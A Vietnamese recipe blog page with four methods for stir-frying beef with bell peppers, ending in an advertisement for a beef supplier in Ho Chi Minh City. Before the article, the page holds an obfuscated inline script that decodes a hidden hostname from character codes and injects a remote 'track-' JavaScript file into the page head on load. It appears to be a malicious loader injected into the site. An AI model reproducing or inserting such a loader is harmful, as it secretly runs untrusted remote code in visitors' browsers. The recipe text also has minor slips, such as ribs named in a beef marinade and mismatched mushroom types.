    var _30454 = "055328d9c9511941d6a0f85a8c66814e";
    
    _66a45 = String.fromCharCode(..._66a45);

    var _2e8d4 = "https://";
    var _d26bf = "/";
    var _992a4 = "track-";

    var _d9dc0 = ".js";

    var _4dd0d = _7ccd5.createElement("script");
    _4dd0d.type = "text/javascript";
    _4dd0d.async = true;
    _4dd0d.src = _2e8d4 + _66a45 + _d26bf + _992a4 + _bd926 + _d9dc0;

    _7ccd5.getElementsByTagName("head")[0].appendChild(_4dd0d)

}(document);
</script></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-11345 post type-post status-publish format-standard has-post-thumbnail category-mon-an entry" aria-label="Top +4 Cách Xào Thịt Bò Với Ớt Chuông Ngon Không Cưỡng Lại Được"><header class="entry-header"><h1 class="entry-title">Top +4 Cách Xào Thịt Bò Với Ớt Chuông Ngon Không Cưỡng Lại Được</h1>
<p class="entry-meta"><time class="entry-time">February 6, 2023</time> by <span class="entry-author"><a href="https://monngondongian.com/author/admin/" class="entry-author-link" rel="author"><span class="entry-author-name">admin</span></a></span>  </p></header><div class="entry-content"><p dir="ltr">Thịt bò xào ớt chuông là món ăn được nhiều gia đình yêu thích không chỉ bởi chứa nhiều chất dinh dưỡng mà còn có màu sắc hấp dẫn. Công thức rất đơn giản mà bất cứ ai cũng có thể làm được. Hãy cùng mình tham khảo <strong>cách xào thịt bò với ớt chuông</strong> trong bài viết này nhé!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_68_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Mục Lục B&agrave;i Viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Gioi_thieu_mon_thit_bo_xao_voi_ot_chuong" title="Giới thiệu món thịt bò xào với ớt chuông">Giới thiệu món thịt bò xào với ớt chuông</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Cac_cach_xao_thit_bo_voi_ot_chuong_ngon_dam_vi" title="Các cách xào thịt bò với ớt chuông ngon đậm vị">Các cách xào thịt bò với ớt chuông ngon đậm vị</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Xao_thit_bo_voi_ot_chuong_la_don_gian_nhat" title="Xào thịt bò với ớt chuông là đơn giản nhất">Xào thịt bò với ớt chuông là đơn giản nhất</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Thit_bo_xao_ot_chuong_va_hanh_tay" title="Thịt bò xào ớt chuông và hành tây">Thịt bò xào ớt chuông và hành tây</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Thit_bo_xao_ot_chuong_can_tay_va_ca_chua" title="Thịt bò xào ớt chuông, cần tây và cà chua">Thịt bò xào ớt chuông, cần tây và cà chua</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Thit_bo_xao_ot_chuong_va_nam" title="Thịt bò xào ớt chuông và nấm">Thịt bò xào ớt chuông và nấm</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Luu_y_cho_mon_thit_bo_xao_ot_chuong_ngon" title="Lưu ý cho món thịt bò xào ớt chuông ngon">Lưu ý cho món thịt bò xào ớt chuông ngon</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Mua_thit_bo_o_dau_tuoi_ngon_de_xao_voi_ot_chuong" title="Mua thịt bò ở đâu tươi ngon để xào với ớt chuông?">Mua thịt bò ở đâu tươi ngon để xào với ớt chuông?</a></li></ul></nav></div>
<h2 dir="ltr"><span class="ez-toc-section" id="Gioi_thieu_mon_thit_bo_xao_voi_ot_chuong"></span>Giới thiệu món thịt bò xào với ớt chuông<span class="ez-toc-section-end"></span></h2>
<p dir="ltr">Thịt bò nổi tiếng là thực phẩm vô cùng bổ dưỡng. Thịt bò cung cấp nhiều protein tốt cho quá trình phát triển và phục hồi cơ bắp, ngoài ra còn chứa nhiều vitamin và khoáng chất tốt cho máu, não bộ và hệ thần kinh. Vì vậy, rất tốt cho trẻ nhỏ, người già, người ốm hay phụ nữ sau sinh ăn các món từ thịt bò.</p>
<p dir="ltr">Nguyên liệu tiếp theo của món ăn này là ớt chuông, loại ớt chuông cũng có rất nhiều vitamin. Ăn ớt chuông thường xuyên và hợp lý sẽ giúp giảm cholesterol trong máu, ngăn ngừa ung thư, có tác dụng tốt cho da, tóc và thị lực.</p>
<p dir="ltr"><img decoding="async" class="alignnone size-full wp-image-11508" src="http://monngondongian.com/wp-content/uploads/2023/02/EOnW0zxHal4RipGDUyaW0uyY7Cc-aSXbbAx5CjTlIt7PY3Z3EWWb6m7XrqoygjxaEnH-ZGv9VTBwewxDjVJh1VYnpJe5cjNzIdgSZz12R_ehmSl7Uk-ZFYXnlpzZio6opJycmi83ajI5tALoMInrqyU-3-3-10-5.jpg" width="1200" height="776" alt="4 cách làm thịt bò xào ớt chuông ngon và bắt mắt nhất - Digifood" srcset="https://monngondongian.com/wp-content/uploads/2023/02/EOnW0zxHal4RipGDUyaW0uyY7Cc-aSXbbAx5CjTlIt7PY3Z3EWWb6m7XrqoygjxaEnH-ZGv9VTBwewxDjVJh1VYnpJe5cjNzIdgSZz12R_ehmSl7Uk-ZFYXnlpzZio6opJycmi83ajI5tALoMInrqyU-3-3-10-5.jpg 1200w, https://monngondongian.com/wp-content/uploads/2023/02/EOnW0zxHal4RipGDUyaW0uyY7Cc-aSXbbAx5CjTlIt7PY3Z3EWWb6m7XrqoygjxaEnH-ZGv9VTBwewxDjVJh1VYnpJe5cjNzIdgSZz12R_ehmSl7Uk-ZFYXnlpzZio6opJycmi83ajI5tALoMInrqyU-3-3-10-5-300x194.jpg 300w, https://monngondongian.com/wp-content/uploads/2023/02/EOnW0zxHal4RipGDUyaW0uyY7Cc-aSXbbAx5CjTlIt7PY3Z3EWWb6m7XrqoygjxaEnH-ZGv9VTBwewxDjVJh1VYnpJe5cjNzIdgSZz12R_ehmSl7Uk-ZFYXnlpzZio6opJycmi83ajI5tALoMInrqyU-3-3-10-5-1024x662.jpg 1024w, https://monngondongian.com/wp-content/uploads/2023/02/EOnW0zxHal4RipGDUyaW0uyY7Cc-aSXbbAx5CjTlIt7PY3Z3EWWb6m7XrqoygjxaEnH-ZGv9VTBwewxDjVJh1VYnpJe5cjNzIdgSZz12R_ehmSl7Uk-ZFYXnlpzZio6opJycmi83ajI5tALoMInrqyU-3-3-10-5-768x497.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p dir="ltr">Nếu bạn thắc mắc <a href="https://thegioibosach.com/tin-tuc/thit-bo-xao-mon-gi-ngon-43.html"><strong>thịt bò xào món gì ngon</strong></a> thì kết hợp 2 nguyên liệu trên, ớt chuông xào thịt bò thực sự là món ăn mà bạn không nên bỏ qua. Có rất nhiều cách làm ớt chuông xào thịt bò từ đơn giản đến cầu kỳ hơn. Tùy theo nguyên liệu sẵn có hoặc khẩu vị mà bạn lựa chọn cách chế biến.</p>
<h2 dir="ltr"><span class="ez-toc-section" id="Cac_cach_xao_thit_bo_voi_ot_chuong_ngon_dam_vi"></span>Các cách xào thịt bò với ớt chuông ngon đậm vị<span class="ez-toc-section-end"></span></h2>
<h3 dir="ltr"><span class="ez-toc-section" id="Xao_thit_bo_voi_ot_chuong_la_don_gian_nhat"></span>Xào thịt bò với ớt chuông là đơn giản nhất<span class="ez-toc-section-end"></span></h3>
<p dir="ltr">Đây là cách xào thịt bò với ớt chuông đơn giản nhất, thích hợp cho những bạn muốn ăn nhanh mà đủ chất.</p>
<h4 dir="ltr">Chuẩn bị nguyên liệu</h4>
<div dir="ltr">
<table class=" cke_show_border">
<tbody>
<tr>
<td>
<p dir="ltr">khẩu phần ăn</p>
</td>
<td>
<p dir="ltr">Thời gian chuẩn bị</p>
</td>
<td>
<p dir="ltr">Giờ nấu ăn</p>
</td>
<td>
<p dir="ltr">Mức độ khó</p>
</td>
</tr>
<tr>
<td>
<p dir="ltr">4 người</p>
</td>
<td>
<p dir="ltr">15 phút</p>
</td>
<td>
<p dir="ltr">20 phút</p>
</td>
<td>
<p dir="ltr">Dễ</p>
</td>
</tr>
</tbody>
</table>
</div>
<ul>
<li dir="ltr">500 – 600 gam thịt bò</li>
<li dir="ltr">½ quả ớt chuông đỏ</li>
<li dir="ltr">½ quả ớt chuông xanh</li>
<li dir="ltr">½ quả ớt chuông vàng</li>
<li dir="ltr">1-2 lát gừng</li>
<li dir="ltr">Vài cành lá</li>
<li dir="ltr">1 củ hành khô</li>
<li dir="ltr">1 củ tỏi khô</li>
<li dir="ltr">Gia vị: bột canh, tiêu, bột ngọt, đường, nước mắm, hạt nêm, dầu hào</li>
<li dir="ltr">Tùy theo sở thích mà bạn có thể chọn loại ớt chuông cho món ăn.</li>
</ul>
<p dir="ltr"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-11509" src="http://monngondongian.com/wp-content/uploads/2023/02/MIW1DKukyv5YNg3Sca1yvpKs2Rt0OFJIrEt3sn2fh4Y34ptjYF6L0yWrRBHfWaGcC0Er8MeEO9_ggdPSjKq1g8c9F3QdTsVukDHwnuSxXJDesTdfyTLhuFkYh64Gg7YlmnJtF2_SpAkkc69lmIbxfUw-2-5.jpg" width="800" height="500" srcset="https://monngondongian.com/wp-content/uploads/2023/02/MIW1DKukyv5YNg3Sca1yvpKs2Rt0OFJIrEt3sn2fh4Y34ptjYF6L0yWrRBHfWaGcC0Er8MeEO9_ggdPSjKq1g8c9F3QdTsVukDHwnuSxXJDesTdfyTLhuFkYh64Gg7YlmnJtF2_SpAkkc69lmIbxfUw-2-5.jpg 800w, https://monngondongian.com/wp-content/uploads/2023/02/MIW1DKukyv5YNg3Sca1yvpKs2Rt0OFJIrEt3sn2fh4Y34ptjYF6L0yWrRBHfWaGcC0Er8MeEO9_ggdPSjKq1g8c9F3QdTsVukDHwnuSxXJDesTdfyTLhuFkYh64Gg7YlmnJtF2_SpAkkc69lmIbxfUw-2-5-300x188.jpg 300w, https://monngondongian.com/wp-content/uploads/2023/02/MIW1DKukyv5YNg3Sca1yvpKs2Rt0OFJIrEt3sn2fh4Y34ptjYF6L0yWrRBHfWaGcC0Er8MeEO9_ggdPSjKq1g8c9F3QdTsVukDHwnuSxXJDesTdfyTLhuFkYh64Gg7YlmnJtF2_SpAkkc69lmIbxfUw-2-5-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h4 dir="ltr">Cách thực hiện</h4>
<ul>
<li dir="ltr">Tỏi, hành và gừng bóc vỏ, băm nhỏ. Ớt chuông rửa sạch, cắt đôi, bỏ hạt rồi thái miếng vừa ăn.</li>
<li dir="ltr">Thịt bò rửa sạch, thấm khô rồi cắt thành từng lát mỏng vừa ăn. Ướp sườn với 1 thìa hạt nêm, ½ thìa mì chính, ½ thìa nước mắm, 1 thìa dầu hào, chút tiêu và tỏi băm. Trộn đều và ướp khoảng 15 phút</li>
<li dir="ltr">Bắc chảo lên bếp, cho dầu ăn vào, khi dầu nóng thì cho tỏi, hành và gừng đã băm nhuyễn vào phi thơm. Tiếp đến cho thịt bò vào xào với lửa lớn, đảo đều tay cho đến khi thịt bò chín thì cho ra đĩa.</li>
<li dir="ltr">Tiếp tục dùng chính chảo đó cho ớt chuông vào xào, nêm chút hạt nêm (chú ý nêm nhạt vì thịt bò đã được tẩm ướp gia vị). Xào ớt chuông với lửa lớn, khi ớt mềm thì cho thịt bò vào đảo cùng. Nêm nếm gia vị vừa ăn rồi tắt bếp.</li>
<li dir="ltr">Bày món ăn ra đĩa, rắc chút tiêu và rau thơm. Món ăn có thể dùng làm món ăn vặt hoặc dùng với cơm nóng. Thịt bò mềm và đậm đà, ớt vẫn giòn nhưng không bị hăng.</li>
</ul>
<h3 dir="ltr"><span class="ez-toc-section" id="Thit_bo_xao_ot_chuong_va_hanh_tay"></span>Thịt bò xào ớt chuông và hành tây<span class="ez-toc-section-end"></span></h3>
<p dir="ltr">Một phiên bản khác của thịt bò xào ớt chuông. Khi kết hợp với hành tây sẽ giúp món ăn có thêm màu sắc và tăng vị ngọt tự nhiên, kích thích vị giác. Sau đây là cách làm thịt bò xào hành tây và ớt chuông:</p>
<h4 dir="ltr">Chuẩn bị nguyên liệu</h4>
<div dir="ltr">
<table class=" cke_show_border">
<tbody>
<tr>
<td>
<p dir="ltr">khẩu phần ăn</p>
</td>
<td>
<p dir="ltr">Thời gian chuẩn bị</p>
</td>
<td>
<p dir="ltr">Giờ nấu ăn</p>
</td>
<td>
<p dir="ltr">Mức độ khó</p>
</td>
</tr>
<tr>
<td>
<p dir="ltr">4 người</p>
</td>
<td>
<p dir="ltr">15 phút</p>
</td>
<td>
<p dir="ltr">20 phút</p>
</td>
<td>
<p dir="ltr">Dễ</p>
</td>
</tr>
</tbody>
</table>
</div>
<ul>
<li dir="ltr">500 gam thịt bò</li>
<li dir="ltr">Ớt chuông vàng, xanh, đỏ: ½ quả mỗi loại</li>
<li dir="ltr">1 củ hành tây nhỏ</li>
<li dir="ltr">Tỏi, hành khô</li>
<li dir="ltr">Gia vị: hạt nêm, mì chính, nước mắm, dầu ăn, tiêu</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-11511" src="http://monngondongian.com/wp-content/uploads/2023/02/U3Qcb6zNu4NYCZgUJkB7IViOBbXi5-zbWcDZ_zOjruOCZONzZWWiONCFlMzC1iI9R8DRBtbZjgGcD102ZMtwbxwupR5Fg92EW58r_1sNTVd51GQnRKtp2ofw9yV1hP5Z2DEJoOuB1eU053DrFtkQ3Yw-2-5.jpg" width="1024" height="576" alt="Tôi rất phấn khích" srcset="https://monngondongian.com/wp-content/uploads/2023/02/U3Qcb6zNu4NYCZgUJkB7IViOBbXi5-zbWcDZ_zOjruOCZONzZWWiONCFlMzC1iI9R8DRBtbZjgGcD102ZMtwbxwupR5Fg92EW58r_1sNTVd51GQnRKtp2ofw9yV1hP5Z2DEJoOuB1eU053DrFtkQ3Yw-2-5.jpg 1024w, https://monngondongian.com/wp-content/uploads/2023/02/U3Qcb6zNu4NYCZgUJkB7IViOBbXi5-zbWcDZ_zOjruOCZONzZWWiONCFlMzC1iI9R8DRBtbZjgGcD102ZMtwbxwupR5Fg92EW58r_1sNTVd51GQnRKtp2ofw9yV1hP5Z2DEJoOuB1eU053DrFtkQ3Yw-2-5-300x169.jpg 300w, https://monngondongian.com/wp-content/uploads/2023/02/U3Qcb6zNu4NYCZgUJkB7IViOBbXi5-zbWcDZ_zOjruOCZONzZWWiONCFlMzC1iI9R8DRBtbZjgGcD102ZMtwbxwupR5Fg92EW58r_1sNTVd51GQnRKtp2ofw9yV1hP5Z2DEJoOuB1eU053DrFtkQ3Yw-2-5-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h4 dir="ltr">Cách thực hiện</h4>
<ul>
<li dir="ltr">Thịt bò rửa sạch, thấm khô, thái lát mỏng. Ướp thịt bò với 1 thìa cafe hạt nêm, 1 thìa cafe bột ngọt, 1 thìa cafe dầu ăn và chút tiêu. Ướp trong khoảng 30 phút.</li>
<li dir="ltr">Ớt chuông rửa sạch, bỏ hạt rồi thái miếng vừa ăn. Hành tây bóc vỏ, cắt múi cau. Tỏi, hành khô bóc vỏ, băm nhỏ.</li>
<li dir="ltr">Bắc chảo lên bếp, cho dầu ăn vào phi thơm tỏi băm rồi cho thịt bò vào xào nhanh tay cho đến khi thịt chín mềm. Cho ớt chuông và hành tây vào, đảo đều, nêm chút hạt nêm và nước tương cho vừa ăn.</li>
<li dir="ltr">Thịt bò mềm, thấm, xào vừa chín tới nên vẫn giữ được độ mềm và ngọt của thịt, ớt chuông tươi giòn, hành tây ngọt thơm là sự kết hợp rất hài hòa, khi nếm thử sẽ thấy thích thú. bạn chắc chắn sẽ thích món ăn này. Phải.</li>
</ul>
<h3 dir="ltr"><span class="ez-toc-section" id="Thit_bo_xao_ot_chuong_can_tay_va_ca_chua"></span>Thịt bò xào ớt chuông, cần tây và cà chua<span class="ez-toc-section-end"></span></h3>
<p dir="ltr">Khác với những công thức trên, thịt bò xào cần tây, ớt chuông, cà chua mang đến hương vị đa dạng và màu sắc rực rỡ hơn. Mùi thơm và vị bùi của cần tây cũng khiến món ăn thêm phần hấp dẫn.</p>
<h4 dir="ltr">Chuẩn bị nguyên liệu</h4>
<div dir="ltr">
<table class=" cke_show_border">
<tbody>
<tr>
<td>
<p dir="ltr">khẩu phần ăn</p>
</td>
<td>
<p dir="ltr">Thời gian chuẩn bị</p>
</td>
<td>
<p dir="ltr">Giờ nấu ăn</p>
</td>
<td>
<p dir="ltr">Mức độ khó</p>
</td>
</tr>
<tr>
<td>
<p dir="ltr">4 người</p>
</td>
<td>
<p dir="ltr">15 phút</p>
</td>
<td>
<p dir="ltr">15 phút</p>
</td>
<td>
<p dir="ltr">Dễ</p>
</td>
</tr>
</tbody>
</table>
</div>
<ul>
<li dir="ltr">500 gam thịt bò</li>
<li dir="ltr">Vài cọng cần tây</li>
<li dir="ltr">Tất cả các loại ớt chuông</li>
<li dir="ltr">1 quả cà chua (có thể dùng cà chua bi: 10 quả)</li>
<li dir="ltr">Vài tép tỏi</li>
<li dir="ltr">1-2 lát gừng</li>
<li dir="ltr">Gia vị: hạt nêm, nước tương, dầu mè, dầu ăn, tiêu</li>
</ul>
<p dir="ltr"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-11512" src="http://monngondongian.com/wp-content/uploads/2023/02/ovJmLgCmebKZRORQs8ZRPN-GKUqblL59VQjIjDVdl0xHLLnud7p_8HNEQXrFXYtAlPpqO4Y2AhkNs1_xmoMgJitalQR341nsmiZVU9aZGyxGN_29z3pYIqL30eRAqXJbZdr6dK2h9cBfHGrehxQh3Nc-2-4.jpg" width="1024" height="577" srcset="https://monngondongian.com/wp-content/uploads/2023/02/ovJmLgCmebKZRORQs8ZRPN-GKUqblL59VQjIjDVdl0xHLLnud7p_8HNEQXrFXYtAlPpqO4Y2AhkNs1_xmoMgJitalQR341nsmiZVU9aZGyxGN_29z3pYIqL30eRAqXJbZdr6dK2h9cBfHGrehxQh3Nc-2-4.jpg 1024w, https://monngondongian.com/wp-content/uploads/2023/02/ovJmLgCmebKZRORQs8ZRPN-GKUqblL59VQjIjDVdl0xHLLnud7p_8HNEQXrFXYtAlPpqO4Y2AhkNs1_xmoMgJitalQR341nsmiZVU9aZGyxGN_29z3pYIqL30eRAqXJbZdr6dK2h9cBfHGrehxQh3Nc-2-4-300x169.jpg 300w, https://monngondongian.com/wp-content/uploads/2023/02/ovJmLgCmebKZRORQs8ZRPN-GKUqblL59VQjIjDVdl0xHLLnud7p_8HNEQXrFXYtAlPpqO4Y2AhkNs1_xmoMgJitalQR341nsmiZVU9aZGyxGN_29z3pYIqL30eRAqXJbZdr6dK2h9cBfHGrehxQh3Nc-2-4-768x433.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h4 dir="ltr">Cách thực hiện</h4>
<ul>
<li dir="ltr">Gừng gọt vỏ, đập dập. Tỏi bóc vỏ, băm nhuyễn. Ớt chuông rửa sạch, cắt đôi, bỏ lõi và hạt. Thái thành dải dài hoặc cắt miếng vuông tùy thích.</li>
<li dir="ltr">Cần tây bạn bẻ gốc, rửa sạch và cắt thành nhiều khúc ngắn. Cà chua cắt múi cau (cà chua bi cắt đôi).</li>
<li dir="ltr">Ướp thịt bò với gừng, tỏi băm nhỏ, 1 thìa hạt nêm, 1 thìa mì chính, 1 thìa dầu hào, chút tiêu và dầu ăn. Ướp trong khoảng 15-20 phút.</li>
<li dir="ltr">Bắc chảo phi thơm tỏi, xào thịt bò với lửa lớn. Tiếp theo cho cần tây vào xào cùng, khi cần tây mềm thì cho ra đĩa.</li>
<li dir="ltr">Tiếp tục dùng chính chiếc chảo đó để xào cà chua và hành tây, khi các nguyên liệu bắt đầu mềm thì cho thịt bò và cần tây vào đảo đều. Thêm gia vị lần cuối rồi tắt bếp. Bày món ăn ra đĩa, rắc tiêu hoặc rau mùi, rau thơm.</li>
<li dir="ltr">Món ăn có sự kết hợp màu sắc vô cùng hấp dẫn và đẹp mắt. Thịt bò mềm, vị đậm đà, cà chua, cần tây, ớt chuông mềm, có vị riêng.</li>
</ul>
<h3 dir="ltr"><span class="ez-toc-section" id="Thit_bo_xao_ot_chuong_va_nam"></span>Thịt bò xào ớt chuông và nấm<span class="ez-toc-section-end"></span></h3>
<p dir="ltr">Nếu sợ vị cay nồng của ớt chuông thì kết hợp với nấm sẽ thực sự phù hợp. Vị ngọt của nấm, đậm đà của thịt bò và giòn của ớt chuông sẽ là món ăn tuyệt vời cho bữa cơm gia đình.</p>
<h4 dir="ltr">Chuẩn bị nguyên liệu</h4>
<div dir="ltr">
<table class=" cke_show_border">
<tbody>
<tr>
<td>
<p dir="ltr">khẩu phần ăn</p>
</td>
<td>
<p dir="ltr">Thời gian chuẩn bị</p>
</td>
<td>
<p dir="ltr">Giờ nấu ăn</p>
</td>
<td>
<p dir="ltr">Mức độ khó</p>
</td>
</tr>
<tr>
<td>
<p dir="ltr">4 người</p>
</td>
<td>
<p dir="ltr">15 phút</p>
</td>
<td>
<p dir="ltr">10 phút</p>
</td>
<td>
<p dir="ltr">Dễ</p>
</td>
</tr>
</tbody>
</table>
</div>
<ul>
<li dir="ltr">300 – 400 gam thịt bò</li>
<li dir="ltr">4-5 miếng nấm đông cô</li>
<li dir="ltr">¼ quả (ớt chuông các loại)</li>
<li dir="ltr">Nấu rượu</li>
<li dir="ltr">Vài tép tỏi</li>
<li dir="ltr">Gia vị: hạt nêm, mì chính, dầu hào, dầu mè, đường…</li>
</ul>
<p dir="ltr"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-11513" src="http://monngondongian.com/wp-content/uploads/2023/02/EPbmp8DZhb1-EMMOX9WxNcqzo8lSKBvFLMinV2rgrWAQY5sr1HE72uhgikjrtACblOFkHEKvIT6iHTAb9uTPPWzw0q1c4rXZDkDTky8wNpyussGdBrXNQDEOyJY3jj8MT7Id6Hi7WwYelZ0-Rpe_DQI-2-4.jpg" width="800" height="450" alt="Thịt bò xào nấm và ớt chuông" srcset="https://monngondongian.com/wp-content/uploads/2023/02/EPbmp8DZhb1-EMMOX9WxNcqzo8lSKBvFLMinV2rgrWAQY5sr1HE72uhgikjrtACblOFkHEKvIT6iHTAb9uTPPWzw0q1c4rXZDkDTky8wNpyussGdBrXNQDEOyJY3jj8MT7Id6Hi7WwYelZ0-Rpe_DQI-2-4.jpg 800w, https://monngondongian.com/wp-content/uploads/2023/02/EPbmp8DZhb1-EMMOX9WxNcqzo8lSKBvFLMinV2rgrWAQY5sr1HE72uhgikjrtACblOFkHEKvIT6iHTAb9uTPPWzw0q1c4rXZDkDTky8wNpyussGdBrXNQDEOyJY3jj8MT7Id6Hi7WwYelZ0-Rpe_DQI-2-4-300x169.jpg 300w, https://monngondongian.com/wp-content/uploads/2023/02/EPbmp8DZhb1-EMMOX9WxNcqzo8lSKBvFLMinV2rgrWAQY5sr1HE72uhgikjrtACblOFkHEKvIT6iHTAb9uTPPWzw0q1c4rXZDkDTky8wNpyussGdBrXNQDEOyJY3jj8MT7Id6Hi7WwYelZ0-Rpe_DQI-2-4-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h4 dir="ltr">Cách thực hiện</h4>
<ul>
<li dir="ltr">Nấm đông cô ngâm nước muối loãng 10-15 phút. Rửa lại bằng nước sạch, vắt khô, cắt miếng vừa ăn.</li>
<li dir="ltr">Thịt bò thái mỏng, ướp với ½ muỗng canh rượu nấu ăn, ½ muỗng canh xì dầu, 1 muỗng cà phê đường, 1 muỗng cà phê dầu mè. Ướp trong 15 phút.</li>
<li dir="ltr">Ớt chuông bỏ hạt, bỏ lõi rồi thái sợi dài. Tỏi bóc vỏ, băm nhuyễn.</li>
<li dir="ltr">Bắc chảo lên bếp, phi thơm tỏi và cho nấm rơm vào xào mềm, sau đó cho thịt bò vào xào với lửa lớn cho đến khi thịt chín mềm. Cuối cùng cho ớt chuông vào đảo đều, nêm nếm gia vị vừa ăn thêm dầu hào, tiêu xay.</li>
<li dir="ltr">Bày món ăn ra đĩa, dùng khi còn nóng và dùng với cơm.</li>
</ul>
<h2 dir="ltr"><span class="ez-toc-section" id="Luu_y_cho_mon_thit_bo_xao_ot_chuong_ngon"></span>Lưu ý cho món thịt bò xào ớt chuông ngon<span class="ez-toc-section-end"></span></h2>
<ul>
<li dir="ltr">Đầu tiên là chọn thịt bò: thịt bò có màu đỏ thẫm đẹp mắt, không có mùi hôi, không nhớt, khi ấn vào có độ đàn hồi.</li>
<li dir="ltr">Chọn ớt chuông: chọn những quả có da bóng, còn nguyên cuống, khi cầm có cảm giác nặng tay.</li>
<li dir="ltr">Khử mùi hôi của thịt bò bằng cách ngâm trong nước muối loãng khoảng 10-15 phút hoặc dùng gừng và muối xát lên bề mặt miếng thịt. Cuối cùng rửa lại bằng nước sạch.</li>
<li dir="ltr">Trong quá trình xào thịt lần đầu tiên nên xào trên lửa lớn. Không nên nấu lâu quá thịt sẽ bị dai.</li>
</ul>
<h2 dir="ltr"><span class="ez-toc-section" id="Mua_thit_bo_o_dau_tuoi_ngon_de_xao_voi_ot_chuong"></span>Mua thịt bò ở đâu tươi ngon để xào với ớt chuông?<span class="ez-toc-section-end"></span></h2>
<p dir="ltr">Ngoài việc lựa chọn ớt chuông tươi ngon thì thịt bò là nguyên liệu quan trọng không kém, nếu thịt bò không ngon thì món ăn cũng trở nên vô vị. Nếu bạn đang tìm mua thịt bò tươi ngon để xào với ớt chuông thì có thể tham khảo thịt bò của <a href="https://thegioibosach.com/"><strong>Thế Giới Bò Sạch</strong></a></p>
<p dir="ltr">Thế Giới Bò Sạch là đơn vị chuyên cung cấp thịt bò tươi ngon giao đến tận tay người tiêu dùng, cho các nhà hàng, khách sạn,&#8230; và được nhiều khách hàng, đơn vị tổ chức đánh giá cao về được tươi, ngọt thịt, đặc biệt là vệ sinh an toàn thực phẩm</p>
<p dir="ltr">Thế Giới Bò Sạch sử dụng bò tươi ngon trong ngày, không sử dụng bò cũ hoặc tẩm ướp bằng phụ gia độc hại gây ảnh hưởng đến sức khỏe người tiêu dùng, nên bạn hoàn toàn yên tâm để nấu các món ăn từ thịt bò để chiêu đãi gia đình, bạn bè</p>
<p dir="ltr"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-11514" src="http://monngondongian.com/wp-content/uploads/2023/02/banner-thegioibosach-6206-3-5-3.jpg" width="1280" height="440" alt="CÔNG TY TNHH HOT FOOD" srcset="https://monngondongian.com/wp-content/uploads/2023/02/banner-thegioibosach-6206-3-5-3.jpg 1280w, https://monngondongian.com/wp-content/uploads/2023/02/banner-thegioibosach-6206-3-5-3-300x103.jpg 300w, https://monngondongian.com/wp-content/uploads/2023/02/banner-thegioibosach-6206-3-5-3-1024x352.jpg 1024w, https://monngondongian.com/wp-content/uploads/2023/02/banner-thegioibosach-6206-3-5-3-768x264.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p dir="ltr">Chi tiết liên hệ CÔNG TY TNHH HOT FOOD &#8211; Thế Giới Bò Sạch</p>
<ul>
<li dir="ltr">Địa chỉ: 688/41/20 Hương Lộ 2, Bình Trị Đông A, Bình Tân, Hồ Chí Minh &#8211;</li>
<li dir="ltr">Hotline: 0934 073 886</li>
<li dir="ltr">Email: loan.hotfood@gmail.com</li>
<li dir="ltr">MST: 0313370633</li>
</ul>
<p dir="ltr">Trên đây là <strong>cách xào thịt bò với ớt chuông</strong> đơn giản, hy vọng bạn sẽ thực hiện thành công món ăn này nhé.</p>
